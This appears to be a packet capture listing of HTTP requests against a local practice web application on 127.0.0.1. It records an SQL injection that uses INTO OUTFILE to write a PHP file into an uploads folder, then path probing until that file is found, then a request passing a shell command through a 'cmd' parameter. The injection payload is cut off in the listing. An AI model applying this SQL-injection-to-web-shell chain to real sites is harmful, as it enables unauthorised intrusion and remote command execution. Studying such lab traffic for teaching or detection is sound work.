 171 13.090772 127.0.0.1 127.0.0.1 HTTP 2019 GET /vulnerabilities/sqli/?id=1%27%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2Fvar%2Fwww%2Fhtm
173 13.096020 127.0.0.1 127.0.0.1 HTTP 1828 HTTP/1.1 200 OK (text/html)
179 13.101065 127.0.0.1 127.0.0.1 HTTP 440 GET /var/www/html/hackable/uploads/tmpujqbu.php HTTP/1.1
181 13.102299 127.0.0.1 127.0.0.1 HTTP 549 HTTP/1.1 404 Not Found (text/html)
188 13.108329 127.0.0.1 127.0.0.1 HTTP 436 GET /www/html/hackable/uploads/tmpujqbu.php HTTP/1.1
193 13.109461 127.0.0.1 127.0.0.1 HTTP 545 HTTP/1.1 404 Not Found (text/html)
199 13.112783 127.0.0.1 127.0.0.1 HTTP 432 GET /html/hackable/uploads/tmpujqbu.php HTTP/1.1
201 13.113743 127.0.0.1 127.0.0.1 HTTP 541 HTTP/1.1 404 Not Found (text/html)
209 13.117512 127.0.0.1 127.0.0.1 HTTP 427 GET /hackable/uploads/tmpujqbu.php HTTP/1.1
217 13.119460 127.0.0.1 127.0.0.1 HTTP 525 HTTP/1.1 200 OK (text/html)
263 18.136496 127.0.0.1 127.0.0.1 HTTP 1874 POST /hackable/uploads/tmpujqbu.php?id=1&Submit=Submit HTTP/1.1
265 18.138757 127.0.0.1 127.0.0.1 HTTP 268 HTTP/1.1 200 OK (text/html)
273 18.142504 127.0.0.1 127.0.0.1 HTTP 465 GET /hackable/uploads/tmpbzhga.php?cmd=echo%20command%20execution%20test HTTP/1.1
279 18.145532 127.0.0.1 127.0.0.1 HTTP 278 HTTP/1.1 200 OK (text/html)